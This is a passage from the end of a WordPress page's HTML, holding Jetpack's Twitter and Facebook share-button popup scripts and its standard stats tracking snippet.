				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1505',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1505' ]);
</script>

</body>
</html>
